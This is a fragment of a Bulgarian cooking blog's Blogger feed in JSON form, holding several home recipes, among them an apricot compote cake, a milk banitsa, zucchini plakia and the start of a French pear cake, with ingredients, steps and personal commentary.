src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYfVtEyaJXMzRz4zZlfyjJYFi7lUk3ceNNAPo-4F49DcnBPWeGYIbOM6HFJIbmt79dXFHxtLXv6C2RvTv5fxolYxKNGiODC3lLS8A3vNDs-2FzBzsHRrCPkGlxC-K6QiS-Gt9SMF1TcYa7\/s600\/DSC07972.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/7891229071638510142\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/02\/armenski-sladki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/7891229071638510142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/7891229071638510142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2021\/02\/armenski-sladki.html","title":"Арменски сладки"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii8OUbIUbG3dL3lEAldB0sA3oVI97ZXrhSY5GDxPz9tgY9RvcVfFQ13Zxi5_6_cBheC9RQheDKrOV5bqPN-Yf1KBMsfh03H4c9GxOItxTw4tOk1q5xTDo8C3m8KBnfnd1TQoh0RrZnz3vJ\/s72-c\/IMGP7356.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-9035270829134046890"},"published":{"$t":"2020-12-19T08:36:00.003+02:00"},"updated":{"$t":"2022-05-19T17:10:54.064+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sweet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кайсии"},{"scheme":"http://www.blogger.com/atom/ns#","term":"компот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесна и бърза рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сиропиран сладкиш"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладкиш"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладко"}],"title":{"type":"text","$t":"Сладкиш с кайсии от компот"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih6hnSinmjOxn-8l3Oo5sgBoazFBuNo7aIlsUJ9Jj00KIc49Iv0wE7hdiaIgp1KUDP0hF2YkuGtNVG9vUKFxaBK7dpIdm1CkrlwsrgQGhEGmsqUg0tJ8uiKe1KlmfMYkqqWwLo5tjCIKrr\/s4224\/IMGP6388.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih6hnSinmjOxn-8l3Oo5sgBoazFBuNo7aIlsUJ9Jj00KIc49Iv0wE7hdiaIgp1KUDP0hF2YkuGtNVG9vUKFxaBK7dpIdm1CkrlwsrgQGhEGmsqUg0tJ8uiKe1KlmfMYkqqWwLo5tjCIKrr\/s600\/IMGP6388.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\nЧесто го определят като летен десерт, но аз през лятото не ям компоти, макар че са подходящи за освежаване. А пък кайсиите тогава ги консумирам по възможност директно от дървото и в големи количества, обожавам ги когато събрали слънце и сладост. Понякога ги бера още докато са кисели и не добре узрели. Изобщо всякак ги обичам освен на компот. Направят ли се на зимнина се разкашкват и размекват и не ми харесват за консумация. Сокът на компота заминава да прави компания на виното ми, че ми е трудно да го пия чисто и плодовете остават забравени.\u003Cbr \/\u003E\u003Cbr \/\u003EДобре, че е тази страхотна рецепта за сладкиш да може и те да намерят приложение и да не ги изхвърлям. Е може и да се консумира през лятото, но и през есента и зимата е чудесен за връщане на сладки летни спомени.\u003Cbr \/\u003E\u003Cbr \/\u003EНеобходими продукти:\u003Cbr \/\u003E\u003Cbr \/\u003E4 яйца\u003Cbr \/\u003E1 ч. ч. захар\u003Cbr \/\u003E1 ч. ч. брашно\u003Cbr \/\u003E1\/2 бакпулвер\u003Cbr \/\u003E1 компот от кайсии\u003Cbr \/\u003E1 ванилия или настъргана кора от лимон\u003Cbr \/\u003Eкраве масло за намазване\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFbxJL-nYic9SPGRCkI_iSFeFL5V_JIh4Bq7kdg7gyvdwLI7Oar7CPx1YL_uOLZKVbVF20XEqoVIWUwWHFCp51HGCEaW1Ex_fxjG69G67AiuZS9V49atggDeI-7vPiGBcgk8huyWxlkWO_\/s2112\/IMGP6385.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFbxJL-nYic9SPGRCkI_iSFeFL5V_JIh4Bq7kdg7gyvdwLI7Oar7CPx1YL_uOLZKVbVF20XEqoVIWUwWHFCp51HGCEaW1Ex_fxjG69G67AiuZS9V49atggDeI-7vPiGBcgk8huyWxlkWO_\/s600\/IMGP6385.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EИзваждат се плодовете от компота и се отцеждат до колкото е възможно от сока. Както казах посмачкват се малко, затова не ги притискайте или мачкайте.\u003Cbr \/\u003E\u003Cbr \/\u003EПрез това време се разбиват яйцата и захарта. Бакпулвера се добавя в брашното и всичко се омесва с течната смес. Може да добавите настъргана кора от лимон или ванилия за още по-изкупаващ аромат.\u003Cbr \/\u003E\u003Cbr \/\u003EТавичката се намазва с масло и на дъното и се нареждат кайсиите с дупенцата към тавата. Върху тях се изсипва смества. Тук тънкия момент е, че фурната трябва да е студена при поставянето на сладкиша. Включвате на 150 градуса и печете до готовност. Изваждате и обръщате в подходящ съд, след което докато е още топъл се залива със сока от компота.\u003Cbr \/\u003E\u003Cbr \/\u003EОставете да изстине и споделете с любимите хора! \u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/9035270829134046890\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/12\/sladkish-kaisii-kompot.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/9035270829134046890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/9035270829134046890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/12\/sladkish-kaisii-kompot.html","title":"Сладкиш с кайсии от компот"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih6hnSinmjOxn-8l3Oo5sgBoazFBuNo7aIlsUJ9Jj00KIc49Iv0wE7hdiaIgp1KUDP0hF2YkuGtNVG9vUKFxaBK7dpIdm1CkrlwsrgQGhEGmsqUg0tJ8uiKe1KlmfMYkqqWwLo5tjCIKrr\/s72-c\/IMGP6388.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-359304997266388913"},"published":{"$t":"2020-11-01T08:26:00.005+02:00"},"updated":{"$t":"2022-10-04T08:53:39.437+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dessert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sweet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"масло"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна баница"},{"scheme":"http://www.blogger.com/atom/ns#","term":"прясно мляко"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладкиш"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладко"},{"scheme":"http://www.blogger.com/atom/ns#","term":"юфка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"яйца"}],"title":{"type":"text","$t":"Млечна баница с юфка"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Inj-S_uBroNZFnxEr2cDe97rBR4gWOHWnn6AyAmPuVlpX0ICWOC-OTILhaGebRB3foHsnfKq3Etgm9y8EmzE93D9ayViNQTBDlXZmSgTGC0JuahHEu_MtFBfE54zC5wU1Hj90lDu1jxa\/s2586\/mlechna.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1870\" data-original-width=\"2586\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Inj-S_uBroNZFnxEr2cDe97rBR4gWOHWnn6AyAmPuVlpX0ICWOC-OTILhaGebRB3foHsnfKq3Etgm9y8EmzE93D9ayViNQTBDlXZmSgTGC0JuahHEu_MtFBfE54zC5wU1Hj90lDu1jxa\/s600\/mlechna.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nЗакуска, десерт, нещо сладичко - млечната баница се вписва идеално и в трите категории. Трудност - 0, бързина - 10, вкус - 20 :)\u003Cbr \/\u003E\u003Cbr \/\u003EНеобходими продукти:\u003Cbr \/\u003E\u003Cbr \/\u003E1 пакет юфка\u003Cbr \/\u003E5-6 яйца\u003Cbr \/\u003E1 ч.ч. захар\u003Cbr \/\u003E1 литър мляко\u003Cbr \/\u003Eмасло\u003Cbr \/\u003E\u003Cbr \/\u003EПриготвяне\u003Cbr \/\u003E\u003Cbr \/\u003EТавичката,\u0026nbsp; в която ще се приготвя млечната баница се намазва обилно с масло. Изсипва се пакета юфка, добавят му се няколко парченца маско и се слага в загрята на 180 градуса фурна, докато маслото се разтопи. Изважда се и се обърква хубаво с юфката. Приготвя се смес от разбитите яйца, захар и мляко, може да се добави и ванилия. Когато не ми е достигало млякото, съм добавяла и малко вода, но все пак е добре млякото да преобладава. Залива се запечената юфка и се понатиска хубаво да попие в сместа.\u003Cbr \/\u003E\u003Cbr \/\u003EПече се до порозовяване\/готовност, т.е. когато връхчетата на юфката подала се над заливката се зачервят изкусително. Може да се поръси с пудра захар като изстине. Тогава е подходяща и за консумиране нарязана на парчета, иначе трябва с лъжица да се гребе, което не пречи на най-гладните у дома да я нападат докато е още топла.\u003Cbr \/\u003E\u003Cbr \/\u003EПриятен апетит! \u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/359304997266388913\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/11\/mlechna-banitsa-s-yufka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/359304997266388913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/359304997266388913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/11\/mlechna-banitsa-s-yufka.html","title":"Млечна баница с юфка"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5Inj-S_uBroNZFnxEr2cDe97rBR4gWOHWnn6AyAmPuVlpX0ICWOC-OTILhaGebRB3foHsnfKq3Etgm9y8EmzE93D9ayViNQTBDlXZmSgTGC0JuahHEu_MtFBfE54zC5wU1Hj90lDu1jxa\/s72-c\/mlechna.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-1541379716706556077"},"published":{"$t":"2020-08-27T12:20:00.003+03:00"},"updated":{"$t":"2022-06-12T12:09:55.114+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"вегетарианско"},{"scheme":"http://www.blogger.com/atom/ns#","term":"готвене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"домати"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесна рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лимон"},{"scheme":"http://www.blogger.com/atom/ns#","term":"плакия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тиквички"}],"title":{"type":"text","$t":"Плакия от тиквички"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGM4X7aRIifcModcr1C2vPUotcwwqm65h0s251kV6XhRReDRyEEM6KYoUn22_tPHW3fLoKZawnFFcbC5oag765CcLJQZChFOFi5sSbWv5N0t9NWaUoFhhndILFDVoQiCPaCnKfHzCwS6b8\/s2112\/IMGP6185.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGM4X7aRIifcModcr1C2vPUotcwwqm65h0s251kV6XhRReDRyEEM6KYoUn22_tPHW3fLoKZawnFFcbC5oag765CcLJQZChFOFi5sSbWv5N0t9NWaUoFhhndILFDVoQiCPaCnKfHzCwS6b8\/s600\/IMGP6185.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nДори не предполагах, че съществува такова ястие. А то не е да кажеш някакво ново, модерно, гурме. Макар че на вкус може да бие много по-възхвалявани и скъпи храни. Уникално вкусна и лятна комбинация от наглед простички съставки. Само като говоря\/пиша за нея и ми се налива устата със слюнка. Добре, че често си я приготвям. За плакията от тиквички с пълна сила важи правилото \"Колкото повече, толкова повече\".\u003Cbr \/\u003E\u003Cbr \/\u003EИдеята видях от \u003Ca href=\"http:\/\/ilrai.blogspot.com\/\" target=\"_blank\"\u003EЩъркелово гнездо\u003C\/a\u003E и изглеждаше толкова апетитно на снимката, че още същия ден напазарувах и я приготвих. Готовият вариант при мен не е много фотогеничен, но на вкус е страхотен. Беше си любов от първата лъжица. При второто готвене внесох някои изменения, увеличих продуктите - моркови, лук, копър, обилно покрих с домати и лимон, та дори не се виждат тиквичките, намалих мазнината и водата, продуктите пускат достатъчно течност и няма опасност ястието да остане на сухо. И след толкова хвалби, да взема да напиша и рецептата.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAb5FUj7plLNHtzgw_-q0gG4VGPv9yAScko7qH0Qd-gKb877JPMghKljeC1D6GTKTeOZC8qRnkK4fBobaRHvh1ZVgZrBr1j5x31xyXiJfRDr9bhO6EjBqQwfPR1ZkrVhDJx9ReEI9IxcP2\/s1996\/IMGP6154.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1347\" data-original-width=\"1996\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAb5FUj7plLNHtzgw_-q0gG4VGPv9yAScko7qH0Qd-gKb877JPMghKljeC1D6GTKTeOZC8qRnkK4fBobaRHvh1ZVgZrBr1j5x31xyXiJfRDr9bhO6EjBqQwfPR1ZkrVhDJx9ReEI9IxcP2\/s600\/IMGP6154.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПродукти:\u003Cbr \/\u003E\u003Cbr \/\u003Eпресни тиквички\u003Cbr \/\u003E3 моркова\u003Cbr \/\u003E2 глави лук\u003Cbr \/\u003E2 домата\u003Cbr \/\u003E1 с.л. брашно\u003Cbr \/\u003E1 лимон\u003Cbr \/\u003Eкопър\u003Cbr \/\u003Eчерен пипер\u003Cbr \/\u003Eсол\u003Cbr \/\u003Eолио\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRogvMm4qqGopCiy_vGuzC-_LA-8TsLlle3hZvMWTyNVe5zKZA6HN8WoFZbnkvwALt3TuA7vju0-4D004QDBNlPu3LPCPWitYs2J2Q5xoRDqznzcYQ1rC5q9fAJLfj7tOXFc8VlMfAdxVU\/s2112\/IMGP6159.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"2112\" data-original-width=\"1408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRogvMm4qqGopCiy_vGuzC-_LA-8TsLlle3hZvMWTyNVe5zKZA6HN8WoFZbnkvwALt3TuA7vju0-4D004QDBNlPu3LPCPWitYs2J2Q5xoRDqznzcYQ1rC5q9fAJLfj7tOXFc8VlMfAdxVU\/s600\/IMGP6159.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63mct4uNaqa9mAwZkEsDJKBxWsFTqOMxCGc2zKp-SUOtC9k2Iua0Pw9rjiK4Uz0u_W9jQpCeKg7FJMKLoxsUBoWsyIkw5qCLMQlMFrDnRwSYDwfxR_JmFFpX8ycrGvh8BXjRoqcea9y_o\/s1884\/IMGP6177.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1366\" data-original-width=\"1884\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63mct4uNaqa9mAwZkEsDJKBxWsFTqOMxCGc2zKp-SUOtC9k2Iua0Pw9rjiK4Uz0u_W9jQpCeKg7FJMKLoxsUBoWsyIkw5qCLMQlMFrDnRwSYDwfxR_JmFFpX8ycrGvh8BXjRoqcea9y_o\/s600\/IMGP6177.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EПриготвяне:\u003Cbr \/\u003E\u003Cbr \/\u003EЗадушавам нарязаните на дребно моркови и лук. Махам ги от котлона да свалят малко температурата и после им добавям черен пипер и много копър. Тиквичките се нарязват, осоляват и нареждат на ветрило, подредбата е позната още и като керемидки. Изсипвам задушените зеленчуци и подправките. Обилно покривам с нарязани на шайби домат и лимон. Домат ползвам розов, лимонът пробвах един път без кората, но след като ми хареса на вкус печен с кората, вече го оставям така, само го измивам хубаво. Поръсвам с малко олио и пека в загрята на 180 градуса фурна. След около половин час доливам половин чаша гореща вода с размита вътре 1 ч.л. брашно и продължавам да пека докато зеленчуците омекнат. Консумира се с препечен хляб, вино, хубава компания и добро настроение. Да ви е вкусно! \u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDK7E1Xpdh_f5VB9zYDNO1JPAvzqTRrubynvVwMKJvSogtmwNEVn6iLvuo-CZ7-brcTFJhRVU8A4Z3loVGHmSv3WyDkgd_YZ2ZdHjSLEuQ9heL1QRTmvc6Q707qx-APzR1eh711PYvS55A\/s1990\/IMGP6182.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1251\" data-original-width=\"1990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDK7E1Xpdh_f5VB9zYDNO1JPAvzqTRrubynvVwMKJvSogtmwNEVn6iLvuo-CZ7-brcTFJhRVU8A4Z3loVGHmSv3WyDkgd_YZ2ZdHjSLEuQ9heL1QRTmvc6Q707qx-APzR1eh711PYvS55A\/s600\/IMGP6182.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/1541379716706556077\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/08\/plakiq-ot-tikvichki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1541379716706556077"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/1541379716706556077"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/08\/plakiq-ot-tikvichki.html","title":"Плакия от тиквички"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGM4X7aRIifcModcr1C2vPUotcwwqm65h0s251kV6XhRReDRyEEM6KYoUn22_tPHW3fLoKZawnFFcbC5oag765CcLJQZChFOFi5sSbWv5N0t9NWaUoFhhndILFDVoQiCPaCnKfHzCwS6b8\/s72-c\/IMGP6185.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-1089890087109785938"},"published":{"$t":"2020-06-23T19:59:00.003+03:00"},"updated":{"$t":"2024-10-06T15:38:22.031+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"десерт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"карамел"},{"scheme":"http://www.blogger.com/atom/ns#","term":"круши"},{"scheme":"http://www.blogger.com/atom/ns#","term":"плодове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рецепта"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладкиш"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладкиш с плодове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"френски сладкиш"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ябълки"}],"title":{"type":"text","$t":"Френски сладкиш с круши"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ6mgsKOFPipVqtze6bVMYyGKzRM6SCc27sdbRiDRL-t6pJROtWSx7mFqHnxIC3Lm7UKU-spUiQMq1brQkbtodwtLJL9us9V4K-gOvzw_eI3MCdtVZBCzC5-0X4DgZBlIizxZvLKqlkX8y\/s4928\/IMG5463.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"3264\" data-original-width=\"4928\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ6mgsKOFPipVqtze6bVMYyGKzRM6SCc27sdbRiDRL-t6pJROtWSx7mFqHnxIC3Lm7UKU-spUiQMq1brQkbtodwtLJL9us9V4K-gOvzw_eI3MCdtVZBCzC5-0X4DgZBlIizxZvLKqlkX8y\/s600\/IMG5463.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nМисля да ви изкуша с един елегантен и нежен десерт - френски сладкиш с круши. Имах налични круши и търсех рецепта, която да ме заплени само докато я чета, дори без да гледам снимки. Е тази се справи чудесно с това предизвикателство. Без шантави продукти, без излишни действия и много чакане имаме вкусен краен резултат.\u0026nbsp; Заглавието не е мое, така е известен този сладкиш в готварските и други форуми. Първоначално реших, че е кръстен така точно заради изтънчения си външен вид, тънък, мъничък (количеството продукти са за около 6 човека), но все пак луксозен, точно като французойка, която хапва малко парченце от него, за да запази добрата си фигура. Или пък заради съчетанието от масло и круши, което ми звучи като дошло директно от френската кухня. После прочетох, че си има разумно обяснение - първоизточника на рецептата е французин :)\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinetkW0tQqI6I_m-GbDozsHf_DYCzTd-nTIh9sc8qK8qgNTRjyUvZwLLvBadc15T9jg5UeV8h5HZ_v95ZBAi8OxamFgeQ7jhbcRa9uY59CbdNMEGRZx5pfVgY7UWt5JH4CGjZ91xme3jtM\/s4928\/IMG5460.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"3264\" data-original-width=\"4928\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinetkW0tQqI6I_m-GbDozsHf_DYCzTd-nTIh9sc8qK8qgNTRjyUvZwLLvBadc15T9jg5UeV8h5HZ_v95ZBAi8OxamFgeQ7jhbcRa9uY59CbdNMEGRZx5pfVgY7UWt5JH4CGjZ91xme3jtM\/s600\/IMG5460.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EИма вариант и с по-богата и сладка заливка. Аз избрах по-семплият и ви гарантирам, че и така е достатъчно очарователен и изкушаващ и ще бъде ометен до трохичка. Поне при нас така се случи. И не, надали това се дължи на наличието на двама почти тинейджъри закотвени на онлайн обучение и двама възрастни работещи от дома вече трети месец и озверели от домакинстване, особено единия, няма да посочвам кой. Следващия път ще го пробвам и с карамел, но май трябва да направя двойна доза.\u003Cbr \/\u003E\u003Cbr \/\u003EНеобходими продукти:\u003Cbr \/\u003E\u003Cbr \/\u003E3 - 4 добре узрели средно големи круши (и една по-голяма круша също върши работа, смятам че и с ябълки ще се получи добре)\u003Cbr \/\u003E150 грама брашно\u003Cbr \/\u003E100 грама захар\u003Cbr \/\u003E2 яйца\u003Cbr \/\u003E100 мл прясно мляко\u003Cbr \/\u003E3 с.л. олио\u003Cbr \/\u003E1\/2 бакпулвер\u003Cbr 